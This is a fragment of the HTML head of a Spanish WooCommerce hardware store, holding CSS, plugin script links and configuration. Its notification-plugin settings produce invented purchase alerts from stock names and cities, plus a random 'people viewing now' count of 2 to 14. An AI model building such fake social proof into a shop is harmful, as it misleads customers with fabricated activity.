2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://bricoset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-notification-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/9k5exax4/9n1ty.css" media="all"/>
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased{
background-color: #ffffff;                       
color:#ffffff !important;
border-radius:0 ;
}
#message-purchased img{
border-radius:0 0 0 0;
}
#message-purchased a, #message-purchased p span{
color:#ffffff !important;
}#message-purchased.wn-extended::before{
background-image: url('https://bricoset.com/wp-content/plugins/woocommerce-notification/images/background/bg_mother.png');  
border-radius:0;
}
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-notification-templates-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification-templates.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/2o01fbh3/9myiw.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwb-styles-frontend-css' href='https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://bricoset.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/es95vvjd/9n1ty.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
src:
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://bricoset.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sib-front-css-css' href='https://bricoset.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/1z8oco7d/9myiw.css" media="all"/>
<script type="text/javascript" id="acy_front_messages_js-js-before">
/* <![CDATA[ */
var ACYM_AJAX_START = "https://bricoset.com/wp-admin/admin-ajax.php";
var ACYM_AJAX_PARAMS = "?action=acymailing_router&noheader=1&nocache=1769528688";
var ACYM_AJAX = ACYM_AJAX_START + ACYM_AJAX_PARAMS;
//# sourceURL=acy_front_messages_js-js-before
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/2crzpk83/9n1ty.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1767870617&amp;ver=6.9" id="acy_front_messages_js-js"></script> -->
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/eetpjkq8/9n1ty.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","loop":"1","initial_delay":"1","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["Alguien en {city} acaba de comprar el siguiente art\u00edculo: {product_with_link} ","{custom}"],"message_custom":"En este momento {number} personas est\u00e1n viendo el siguiente producto: {product_with_link}","message_number_min":"2","message_number_max":"14","detect":"1","time":"10","names":["Jos\u00e9\r","Francisco\r","Manuel\r","Carmen\r","Sara\r","Clara\r","Mar\u00eda\r","Ra\u00fal\r","Silvia\r","Carlos\r","Ana\r","Virginia\r","Sof\u00eda\r","Jos\u00e9 Luis"],"cities":["Fuengirola (M\u00e1laga)\r","Olesa de Montserrat (Barcelona)\r","Avil\u00e9s (Asturias)\r","Durango (Vizcaya)\r","Orense\r","Azuqueca de Henares (Guadalajara)\r","Santa Perpetua de Moguda (Barcelona)\r","Salt (Gerona)\r","Cieza (Murcia)\r","Barbate (C\u00e1diz)\r","Carballo (La Coru\u00f1a)\r","Puerto Real (C\u00e1diz)\r","M\u00e1laga\r","Lorca (Murcia)\r","Burriana (Castell\u00f3n)\r","Catarroja (Valencia)\r","Alhama de Murcia (Murcia)\r","Guecho (Vizcaya)\r","Caravaca de la Cruz (Murcia)\r","C\u00f3rdoba\r","Olot (Gerona)\r","Algemes\u00ed (Valencia)\r","Badalona (Barcelona)\r","La Rinconada (Sevilla)\r","Vendrell (Tarragona)\r","Laguna de Duero (Valladolid)\r","M\u00e9rida (Badajoz)\r","Navalcarnero (Madrid)\r","L\u00e9rida\r","Plasencia (C\u00e1ceres)\r","Mejorada del Campo (Madrid)\r","Villarreal (Castell\u00f3n)\r","Gerona\r","Bara\u00f1\u00e1in (Navarra)\r","Burgos\r","Muchamiel (Alicante)\r","El Puerto de S. M. (C\u00e1diz)\r","Ribarroja del Turia (Valencia)\r","Vich (Barcelona)\r","Boadilla del Monte (Madrid)\r","Arganda del Rey (Madrid)\r","Castrill\u00f3n (Asturias)\r","San Juan de Aznalfarache (Sevilla)\r","Aspe (Alicante)\r","N\u00edjar (Almer\u00eda)\r","Vinaroz (Castell\u00f3n)\r","Co\u00edn (M\u00e1laga)\r","Mollet del Vall\u00e9s (Barcelona)\r","Puertollano (Ciudad Real)\r","Almu\u00f1\u00e9car (Granada)\r"],"country":"","billing":"0","in_the_same_cate":"0","products":[{"title":"Grifo Curvo Lat\u00f3n Pulido Con Racord 1/2 Grifo Jardin Exterior","url":"https://bricoset.com/grifo-curvo-laton-pulido-con-racord-1-2-grifo-jardin-exterior/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/04040078.jpg"},{"title":"Nural- 28 Naranja (Tubo 40 ml.)","url":"https://bricoset.com/nural-28-naranja-tubo-40-ml/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/14010123.jpg"},{"title":"Cerrojo Fac 311-l/ 80 Plata Sin Cilindro","url":"https://bricoset.com/cerrojo-fac-311-l-80-plata-sin-cilindro/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03010566.jpg"},{"title":"Corona Sierra Bimetal \u00d8 152 mm. Templado Termico, Base Reforzada. Corona Madera, Broca Agujeros Madera, Acero, Hierro, Plasticos","url":"https://bricoset.com/corona-sierra-bimetal-o-152-mm-templado-termico-base-reforzada-corona-madera-broca-agujeros-madera-acero-hierro-plasticos/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/09113245.jpg"},{"title":"Pila De Boton De Litio GP CR24 3 Voltios. (Blister 5)","url":"https://bricoset.com/pila-de-boton-de-litio-gp-cr24-3-voltios-blister-5/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/19040808.jpg"},{"title":"Cerradura Lince 5125A-BO/100 Derecha","url":"https://bricoset.com/cerradura-lince-5125a-bo-100-derecha/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03017220.jpg"},{"title":"Cerradura Cvl 196/30/6an Carpinter\u00eda Aluminio","url":"https://bricoset.com/cerradura-cvl-196-30-6an-carpinteria-aluminio/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03160005.jpg"},{"title":"Te con Tapa Estufa Pellet Vitrificado \u00d880 Mm  90\u00b0","url":"https://bricoset.com/te-con-tapa-estufa-pellet-vitrificado-o80-mm-90/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/22013155.jpg"},{"title":"Cinta Antideslizante Negra 15 m. x 50 mm. Uso Dom\u00e9stico","url":"https://bricoset.com/cinta-antideslizante-negra-15-m-x-50-mm-uso-domestico/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/14060305.jpg"},{"title":"Contera Goma Conica 16 mm.   Bolsa 100 Unidades","url":"https://bricoset.com/contera-goma-conica-16-mm-bolsa-100-unidades/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05330095.jpg"},{"title":"Tela Mosquitera Galvanizada 16&#215;16/ 100 cm.  Rollo 25 metros","url":"https://bricoset.com/tela-mosquitera-galvanizada-16x16-100-cm-rollo-25-metros/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/01190310.jpg"},{"title":"Rueda Industrial Goma Negra Placa  160 mm.","url":"https://bricoset.com/rueda-industrial-goma-negra-placa-160-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/11110059.jpg"},{"title":"Grapa Metalica 1 Pata      28 mm. Wolfpack Caja 100 unidades","url":"https://bricoset.com/grapa-metalica-1-pata-28-mm-wolfpack-caja-100-unidades/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/13012560.jpg"},{"title":"Plancha Hierro Fundido Esmaltada Rectangular 21 x 27 cm.","url":"https://bricoset.com/plancha-hierro-fundido-esmaltada-rectangular-21-x-27-cm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05010335.jpg"},{"title":"Broca Alpen Madera Helicoidal 18&#215;235 mm. (Blister 1 Pieza)","url":"https://bricoset.com/broca-alpen-madera-helicoidal-18x235-mm-blister-1-pieza/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/09083520.jpg"},{"title":"Chaqueta de Trabajo Gris/Amarillo Talla 56/58 XL","url":"https://bricoset.com/chaqueta-de-trabajo-gris-amarillo-talla-56-58-xl/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/15017010.jpg"},{"title":"Agarre Ducha Maurer Cromo Brillo \u00d8 32 mm. Longitud 26&#215;26 cm. Acodado","url":"https://bricoset.com/agarre-ducha-maurer-cromo-brillo-o-32-mm-longitud-26x26-cm-acodado/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/04021017.jpg"},{"title":"Estuche Brocas Alpen Cobalto  6 Piezas","url":"https://bricoset.com/estuche-brocas-alpen-cobalto-6-piezas/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/09084072.jpg"},{"title":"Alambre Galvanizado Rollo  5 kg. N\u00ba18 &#8211; 3,4 mm","url":"https://bricoset.com/alambre-galvanizado-rollo-5-kg-no18-34-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/01060072.jpg"},{"title":"Cerradura Tesa 2010-p-hn/50  Canto Redondo","url":"https://bricoset.com/cerradura-tesa-2010-p-hn-50-canto-redondo/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03012388.jpg"},{"title":"Cerrojo Yale                 16-hn","url":"https://bricoset.com/cerrojo-yale-16-hn/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03010453.jpg"},{"title":"Hoja Recambio Serrucho Samurai FC 180 mm.","url":"https://bricoset.com/hoja-recambio-serrucho-samurai-fc-180-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/08230735.jpg"},{"title":"Llave Carraca Plus 1/4 Gran Torsi\u00f3n","url":"https://bricoset.com/llave-carraca-plus-1-4-gran-torsion/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/02320510.jpg"},{"title":"Lona Impermeable Reforzada 5&#215;6 metros (Aproximadamente) Con Ojetes Met\u00e1licos, Lona de Protecci\u00f3n Duradera, Color Azul.","url":"https://bricoset.com/lona-impermeable-reforzada-5x6-metros-aproximadamente-con-ojetes-metalicos-lona-de-proteccion-duradera-color-azul/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/15070015.jpg"},{"title":"Toallero Barra 60 cm. Color Inox Con Efecto Espejo, Autoadhesivo Resistente, Porta Toallas, Toallero Adhesivo Pared/Mueble","url":"https://bricoset.com/toallero-barra-60-cm-color-inox-con-efecto-espejo-autoadhesivo-resistente-porta-toallas-toallero-adhesivo-pared-mueble/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05421310.jpg"},{"title":"Llave Dinamometrica 1/2&#8243; Con Alargadera y Reductor De 3/8&#8243; Llave De Torque Camiones, Coches, Motos, Micro Ajustes, Acero CRV","url":"https://bricoset.com/llave-dinamometrica-1-2-con-alargadera-y-reductor-de-3-8-llave-de-torque-camiones-coches-motos-micro-ajustes-acero-crv/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/02106655.jpg"},{"title":"Adaptador Maurer Reductor 3/4&#8243; Hembra 1/2&#8243; Macho","url":"https://bricoset.com/adaptador-maurer-reductor-3-4-hembra-1-2-macho/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/02106200.jpg"},{"title":"Aceite Lubricante 10w30 Para Circuitos Hidr\u00e1ulicos 5 Litros","url":"https://bricoset.com/aceite-lubricante-10w30-para-circuitos-hidraulicos-5-litros/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/14043040.jpg"},{"title":"Rueda Carretilla Almacen / Sacos  Neum\u00e1tica Llanta Galvanizada Eje Descentrado \u00d8 20 mm.","url":"https://bricoset.com/rueda-carretilla-almacen-sacos-neumatica-llanta-galvanizada-eje-descentrado-o-20-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/11110600.jpg"},{"title":"Cartel Mercancia Sobresaliente 50&#215;50 cm V-20","url":"https://bricoset.com/cartel-mercancia-sobresaliente-50x50-cm-v-20/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/15050600.jpg"},{"title":"Taburete Plegable 29x22x39 cm.","url":"https://bricoset.com/taburete-plegable-29x22x39-cm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/23010900.jpg"},{"title":"Cerradura Ucem 5300-hl/50","url":"https://bricoset.com/cerradura-ucem-5300-hl-50/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03010304.jpg"},{"title":"Cerradura Lince 5577         Ln/60 mm.","url":"https://bricoset.com/cerradura-lince-5577-ln-60-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03017042.jpg"},{"title":"Tijeras Podar Setos 2 Manos Aluminio 63 cm. Hojas Acero Antiadherente, Mango TPR, Ajuste Corte","url":"https://bricoset.com/tijeras-podar-setos-2-manos-aluminio-63-cm-hojas-acero-antiadherente-mango-tpr-ajuste-corte/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/08270380.jpg"},{"title":"Cilindro Tesa 5030 /40&#215;60 Latonado Leva Larga","url":"https://bricoset.com/cilindro-tesa-5030-40x60-latonado-leva-larga/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03012405.jpg"},{"title":"Wolfpack Sombrero Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 200 mm.","url":"https://bricoset.com/wolfpack-sombrero-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-200-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/22010068.jpg"},{"title":"Cerradura Yale   45-hl/ 70","url":"https://bricoset.com/cerradura-yale-45-hl-70/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03010036.jpg"},{"title":"Broca Alpen SDS Plus FORCE X 8,00 x 260 mm. Hormig\u00f3n Armado.","url":"https://bricoset.com/broca-alpen-sds-plus-force-x-800-x-260-mm-hormigon-armado/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/09089290.jpg"},{"title":"Manguera Latflex Reforzado \u00d8 19 mm. &#8211;  3/4 \u00bb Rollo 50 Metros Manguera Jardin, Manguera Riego, Manguera Reforzada,","url":"https://bricoset.com/manguera-latflex-reforzado-o-19-mm-3-4-rollo-50-metros-manguera-jardin-manguera-riego-manguera-reforzada/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/08070950.jpg"},{"title":"Cerradura Yale  124-A/HP/10/ izquierda","url":"https://bricoset.com/cerradura-yale-124-a-hp-10-izquierda/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03012060.jpg"},{"title":"Paellera Valenciana Antiadherente Para 19 Personas 60 cm.","url":"https://bricoset.com/paellera-valenciana-antiadherente-para-19-personas-60-cm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05020535.jpg"},{"title":"Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 38/40 S (Slim Fit)","url":"https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-38-40-s-slim-fit/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/15017085.jpg"},{"title":"Sart\u00e9n Honda Pulida Con Asas 55 cm.","url":"https://bricoset.com/sarten-honda-pulida-con-asas-55-cm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05020039.jpg"},{"title":"Foco Led Plano 30 Watt. Luz Blanca 4000\u00ba K  IP 65 2400 Lumenes Con Sensor de Presencia","url":"https://bricoset.com/foco-led-plano-30-watt-luz-blanca-4000o-k-ip-65-2400-lumenes-con-sensor-de-presencia/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/19079305.jpg"},{"title":"Manguera Latflex \u00d8 15 mm. &#8211;  5/8&#8243; Rollo 50 Metros  Manguera Jardin, Manguera Riego, Manguera Reforzada,","url":"https://bricoset.com/manguera-latflex-o-15-mm-5-8-rollo-50-metros-manguera-jardin-manguera-riego-manguera-reforzada/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/08070960.jpg"},{"title":"Cerrojo Fac 301-r/120-p","url":"https://bricoset.com/cerrojo-fac-301-r-120-p/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/03010544.jpg"},{"title":"Sierra Circular 1300 Watt. Con Laser Disco 185 mm. 4.700 RPM Corte Inglete Regulador de Profundidad. Ingletadora, Sierra Madera","url":"https://bricoset.com/sierra-circular-1300-watt-con-laser-disco-185-mm-4-700-rpm-corte-inglete-regulador-de-profundidad-ingletadora-sierra-madera/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/07021595.jpg"},{"title":"Paellera Valenciana Esmaltada  25 personas/ 70 cm","url":"https://bricoset.com/paellera-valenciana-esmaltada-25-personas-70-cm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/05020670.jpg"},{"title":"Broca Alpen SDS Plus F4  20,00x 600 mm. (Blister)","url":"https://bricoset.com/broca-alpen-sds-plus-f4-2000x-600-mm-blister/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/09083025.jpg"},{"title":"Monomando Fregadero Pared Horizontal. Con cartucho ceramico \u00d8 40 mm.","url":"https://bricoset.com/monomando-fregadero-pared-horizontal-con-cartucho-ceramico-o-40-mm/?link=14b0a9f9d4","thumb":"https://bricoset.com/wp-content/uploads/04041100.jpg"}]};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/ff4khlfz/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.3.9.8" id="woocommerce-notification-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://bricoset.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/mkay9sc7/9n1ty.js' type="text/javascript"></script>
